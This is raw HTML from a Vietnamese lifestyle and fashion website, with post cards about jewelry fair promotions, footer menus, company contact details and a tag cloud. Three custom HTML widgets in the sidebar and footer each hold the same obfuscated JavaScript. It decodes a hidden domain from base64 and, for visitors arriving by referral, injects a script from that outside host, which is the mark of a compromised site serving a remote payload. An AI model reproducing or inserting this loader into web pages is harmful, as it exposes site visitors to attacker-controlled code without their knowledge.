							<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain" aria-label="Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018">
								<img width="5520" height="3680" src="https://depvaphongcach.com/wp-content/uploads/2018/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain">Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain" aria-label="Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017">
								<img width="448" height="299" src="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg 448w, https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4-300x200.jpg 300w" sizes="auto, (max-width: 448px) 100vw, 448px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain">Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1597706176 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-816440832 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
	<div id="gap-471809509" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-471809509 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-761485575">


	<div id="col-572043639" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="video video-fit mb" style="padding-top:56.25%;"><p>https://www.youtube.com/watch?v=d5j1VFKxHSY</p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/cac-dia-diem-ban-ve-duyen-dang-viet-nam-26/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  </div>


		</div>
					</div>

	

</div>

		</div>
		</div></div>			</div>

	
		</aside>
		<aside id="custom_html-112" class="widget_text widget-even widget-last widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-6 mb-0">
	   		<div id="nav_menu-3" class="widget-odd widget-first widget-1 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19696"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">SỐNG ẨM THỰC</a></li>
<li id="menu-item-19697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19697"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
<li id="menu-item-19698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19698"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
<li id="menu-item-19699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19699"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-even widget-2 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-19700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19700"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">SỐNG DU LỊCH</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19701"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
<li id="menu-item-19702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19702"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
<li id="menu-item-19703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19703"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul></div></div><div id="nav_menu-5" class="widget-odd widget-3 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-19704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19704"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">SỐNG KHỎE</a></li>
<li id="menu-item-19705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19705"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
<li id="menu-item-19706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19706"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul></div></div><div id="nav_menu-6" class="widget-even widget-4 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19707"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">SỐNG LÀM ĐẸP</a></li>
<li id="menu-item-19708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19708"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
<li id="menu-item-19709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19709"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
<li id="menu-item-19710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19710"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul></div></div><div id="nav_menu-7" class="widget-odd widget-5 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-19711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19711"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">SỐNG PHONG CÁCH</a></li>
<li id="menu-item-19712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19712"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
<li id="menu-item-19713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19713"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
<li id="menu-item-19714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19714"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul></div></div><div id="nav_menu-8" class="widget-even widget-6 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-6-container"><ul id="menu-footer-menu-6" class="menu"><li id="menu-item-19715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19715"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">SỐNG THỜI TRANG</a></li>
<li id="menu-item-19716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19716"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
<li id="menu-item-19717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19717"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
<li id="menu-item-19718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19718"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul></div></div><div id="nav_menu-9" class="widget-odd widget-7 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-7-container"><ul id="menu-footer-menu-7" class="menu"><li id="menu-item-19723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19723"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">SỐNG THƯ GIÃN</a></li>
<li id="menu-item-19724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19724"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
<li id="menu-item-19725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19725"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
<li id="menu-item-19726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19726"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul></div></div><div id="nav_menu-10" class="widget-even widget-8 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-8-container"><ul id="menu-footer-menu-8" class="menu"><li id="menu-item-19727" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-19727"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a></li>
<li id="menu-item-19728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19728"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
<li id="menu-item-19729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19729"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
<li id="menu-item-19730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19730"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul></div></div><div id="nav_menu-11" class="widget-odd widget-9 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-9-container"><ul id="menu-footer-menu-9" class="menu"><li id="menu-item-19731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19731"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">SỐNG YÊU VÀ CƯỚI</a></li>
<li id="menu-item-19732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19732"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
<li id="menu-item-19733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19733"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul></div></div><div id="nav_menu-12" class="widget-even widget-10 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-10-container"><ul id="menu-footer-menu-10" class="menu"><li id="menu-item-19734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19734"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-dich-vu-an-uong-thu-gian/">ĂN UỐNG &#8211; THƯ GIÃN</a></li>
</ul></div></div><div id="nav_menu-13" class="widget-odd widget-11 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-11-container"><ul id="menu-footer-menu-11" class="menu"><li id="menu-item-19735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19735"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-my-pham-spa/">MỸ PHẨM &#8211; SPA</a></li>
</ul></div></div><div id="nav_menu-14" class="widget-even widget-12 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-12-container"><ul id="menu-footer-menu-12" class="menu"><li id="menu-item-19736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19736"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-thoi-trang-va-phu-kien/">THỜI TRANG VÀ PHỤ KIỆN</a></li>
<li id="menu-item-19737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19737"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-tieu-dung-thong-minh/">TIÊU DÙNG THÔNG MINH</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text widget-odd widget-last widget-13 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		
		<div id="block_widget-3" class="widget-odd widget-first widget-1 col pb-0 widget block_widget">
		<span class="widget-title">THEO DÕI DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>
		<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-facebook" ></i>Facebook</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-tiktok" ></i>Tiktok</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-youtube" ></i>Youtube</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>
		</div>
		<div id="text-2" class="widget-even widget-2 col pb-0 widget widget_text"><span class="widget-title">DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>			<div class="textwidget"><p>CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ AN TIẾN THỊNH</p>
<p>Lô A.075, Tầng 2, Tòa nhà Đông Phương, Số 685 Âu Cơ, Phường Tân Thành, Quận Tân Phú, Thành phố Hồ Chí Minh, Việt Nam</p>
<p>Thông tin liên hệ: PHẠM THỊ THU NGUYỆT</p>
<p>Email: antienthinhco@gmail.com</p>
<p>Điện thoại: 0988954680</p>
</div>
		</div><div id="tag_cloud-2" class="widget-odd widget-3 col pb-0 widget widget_tag_cloud"><span class="widget-title">Thẻ</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://depvaphongcach.com/tag/big-c/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 9.1775700934579pt;" aria-label="big c (10 mục)">big c</a>
<a href="https://depvaphongcach.com/tag/bi-quyet/" class="tag-cloud-link tag-link-366 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="bí quyết (14 mục)">bí quyết</a>
<a href="https://depvaphongcach.com/tag/bo-suu-tap/" class="tag-cloud-link tag-link-211 tag-link-position-3" style="font-size: 9.1775700934579pt;" aria-label="Bộ sưu tập (10 mục)">Bộ sưu tập</a>
<a href="https://depvaphongcach.com/tag/cham-soc-da/" class="tag-cloud-link tag-link-580 tag-link-position-4" style="font-size: 12.056074766355pt;" aria-label="chăm sóc da (17 mục)">chăm sóc da</a>
<a href="https://depvaphongcach.com/tag/doanh-nhan/" class="tag-cloud-link tag-link-333 tag-link-position-5" style="font-size: 8pt;" aria-label="Doanh Nhân (8 mục)">Doanh Nhân</a>
<a href="https://depvaphongcach.com/tag/du-li%cc%a3ch/" class="tag-cloud-link tag-link-1352 tag-link-position-6" style="font-size: 15.065420560748pt;" aria-label="du lịch (30 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/du-lich/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 16.897196261682pt;" aria-label="du lịch (42 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/duong-da/" class="tag-cloud-link tag-link-228 tag-link-position-8" style="font-size: 9.1775700934579pt;" aria-label="dưỡng da (10 mục)">dưỡng da</a>
<a href="https://depvaphongcach.com/tag/gia-dinh/" class="tag-cloud-link tag-link-882 tag-link-position-9" style="font-size: 10.093457943925pt;" aria-label="gia đình (12 mục)">gia đình</a>
<a href="https://depvaphongcach.com/tag/giang-sinh/" class="tag-cloud-link tag-link-549 tag-link-position-10" style="font-size: 11.009345794393pt;" aria-label="giáng sinh (14 mục)">giáng sinh</a>
<a href="https://depvaphongcach.com/tag/giam-can/" class="tag-cloud-link tag-link-403 tag-link-position-11" style="font-size: 8.6542056074766pt;" aria-label="giảm cân (9 mục)">giảm cân</a>
<a href="https://depvaphongcach.com/tag/halloween/" class="tag-cloud-link tag-link-312 tag-link-position-12" style="font-size: 8pt;" aria-label="Halloween (8 mục)">Halloween</a>
<a href="https://depvaphongcach.com/tag/ha-no%cc%a3i/" class="tag-cloud-link tag-link-1366 tag-link-position-13" style="font-size: 10.616822429907pt;" aria-label="hà nội (13 mục)">hà nội</a>
<a href="https://depvaphongcach.com/tag/khai-truong/" class="tag-cloud-link tag-link-383 tag-link-position-14" style="font-size: 10.616822429907pt;" aria-label="khai trương (13 mục)">khai trương</a>
<a href="https://depvaphongcach.com/tag/khuyen-mai/" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 12.056074766355pt;" aria-label="khuyến mãi (17 mục)">khuyến mãi</a>
<a href="https://depvaphongcach.com/tag/kham-pha/" class="tag-cloud-link tag-link-402 tag-link-position-16" style="font-size: 8.6542056074766pt;" aria-label="khám phá (9 mục)">khám phá</a>
<a href="https://depvaphongcach.com/tag/lam-de%cc%a3p/" class="tag-cloud-link tag-link-1390 tag-link-position-17" style="font-size: 10.616822429907pt;" aria-label="làm đẹp (13 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/lam-dep/" class="tag-cloud-link tag-link-229 tag-link-position-18" style="font-size: 20.953271028037pt;" aria-label="làm đẹp (86 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/mua-he/" class="tag-cloud-link tag-link-864 tag-link-position-19" style="font-size: 10.093457943925pt;" aria-label="mùa hè (12 mục)">mùa hè</a>
<a href="https://depvaphongcach.com/tag/mua-dong/" class="tag-cloud-link tag-link-581 tag-link-position-20" style="font-size: 9.7009345794393pt;" aria-label="mùa đông (11 mục)">mùa đông</a>
<a href="https://depvaphongcach.com/tag/mat-na/" class="tag-cloud-link tag-link-299 tag-link-position-21" style="font-size: 8pt;" aria-label="mặt nạ (8 mục)">mặt nạ</a>
<a href="https://depvaphongcach.com/tag/my-pham/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.364485981308pt;" aria-label="mỹ phẩm (22 mục)">mỹ phẩm</a>
<a href="https://depvaphongcach.com/tag/nuoc-hoa/" class="tag-cloud-link tag-link-82 tag-link-position-23" style="font-size: 8.6542056074766pt;" aria-label="nước hoa (9 mục)">nước hoa</a>
<a href="https://depvaphongcach.com/tag/phong-cach/" class="tag-cloud-link tag-link-83 tag-link-position-24" style="font-size: 12.056074766355pt;" aria-label="phong cách (17 mục)">phong cách</a>
<a href="https://depvaphongcach.com/tag/phu-kien/" class="tag-cloud-link tag-link-482 tag-link-position-25" style="font-size: 8.6542056074766pt;" aria-label="phụ kiện (9 mục)">phụ kiện</a>
<a href="https://depvaphongcach.com/tag/phu-nu/" class="tag-cloud-link tag-link-155 tag-link-position-26" style="font-size: 12.317757009346pt;" aria-label="phụ nữ (18 mục)">phụ nữ</a>
<a href="https://depvaphongcach.com/tag/sao-viet/" class="tag-cloud-link tag-link-446 tag-link-position-27" style="font-size: 8.6542056074766pt;" aria-label="sao Việt (9 mục)">sao Việt</a>
<a href="https://depvaphongcach.com/tag/sjc/" class="tag-cloud-link tag-link-284 tag-link-position-28" style="font-size: 10.093457943925pt;" aria-label="SJC (12 mục)">SJC</a>
<a href="https://depvaphongcach.com/tag/son-de%cc%a3p/" class="tag-cloud-link tag-link-1666 tag-link-position-29" style="font-size: 9.1775700934579pt;" aria-label="son đẹp (10 mục)">son đẹp</a>
<a href="https://depvaphongcach.com/tag/sai-gon/" class="tag-cloud-link tag-link-803 tag-link-position-30" style="font-size: 11.009345794393pt;" aria-label="Sài gòn (14 mục)">Sài gòn</a>
<a href="https://depvaphongcach.com/tag/suc-kho%cc%89e/" class="tag-cloud-link tag-link-1391 tag-link-position-31" style="font-size: 12.056074766355pt;" aria-label="sức khỏe (17 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/sac-dep/" class="tag-cloud-link tag-link-525 tag-link-position-32" style="font-size: 8pt;" aria-label="sắc đẹp (8 mục)">sắc đẹp</a>
<a href="https://depvaphongcach.com/tag/suc-khoe/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 19.775700934579pt;" aria-label="sức khỏe (70 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/thoi-trang-thu-dong/" class="tag-cloud-link tag-link-1522 tag-link-position-34" style="font-size: 11.663551401869pt;" aria-label="thời trang thu đông (16 mục)">thời trang thu đông</a>
<a href="https://depvaphongcach.com/tag/the-gioi/" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 12.841121495327pt;" aria-label="thế giới (20 mục)">thế giới</a>
<a href="https://depvaphongcach.com/tag/thoi-trang/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 22pt;" aria-label="thời trang (104 mục)">thời trang</a>
<a href="https://depvaphongcach.com/tag/thuc-pham/" class="tag-cloud-link tag-link-343 tag-link-position-37" style="font-size: 12.579439252336pt;" aria-label="thực phẩm (19 mục)">thực phẩm</a>
<a href="https://depvaphongcach.com/tag/toc-de%cc%a3p/" class="tag-cloud-link tag-link-1384 tag-link-position-38" style="font-size: 9.1775700934579pt;" aria-label="tóc đẹp (10 mục)">tóc đẹp</a>
<a href="https://depvaphongcach.com/tag/trang-diem/" class="tag-cloud-link tag-link-171 tag-link-position-39" style="font-size: 9.7009345794393pt;" aria-label="trang điểm (11 mục)">trang điểm</a>
<a href="https://depvaphongcach.com/tag/ung-thu/" class="tag-cloud-link tag-link-344 tag-link-position-40" style="font-size: 9.1775700934579pt;" aria-label="ung thư (10 mục)">ung thư</a>
<a href="https://depvaphongcach.com/tag/viet-nam/" class="tag-cloud-link tag-link-170 tag-link-position-41" style="font-size: 12.056074766355pt;" aria-label="Việt Nam (17 mục)">Việt Nam</a>
<a href="https://depvaphongcach.com/tag/xu-huong/" class="tag-cloud-link tag-link-481 tag-link-position-42" style="font-size: 13.626168224299pt;" aria-label="xu hướng (23 mục)">xu hướng</a>
<a href="https://depvaphongcach.com/tag/ao-dai/" class="tag-cloud-link tag-link-209 tag-link-position-43" style="font-size: 9.1775700934579pt;" aria-label="áo dài (10 mục)">áo dài</a>
<a href="https://depvaphongcach.com/tag/uu-dai/" class="tag-cloud-link tag-link-96 tag-link-position-44" style="font-size: 10.616822429907pt;" aria-label="ưu đãi (13 mục)">ưu đãi</a>
<a href="https://depvaphongcach.com/tag/am-thuc/" class="tag-cloud-link tag-link-110 tag-link-position-45" style="font-size: 12.841121495327pt;" aria-label="ẩm thực (20 mục)">ẩm thực</a></div>
</div><div id="custom_html-114" class="widget_text widget-even widget-last widget-4 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2015 © <strong></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796"><a href="http://depvaphongcach.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">Sống ẩm thực</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">Sống du lịch</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
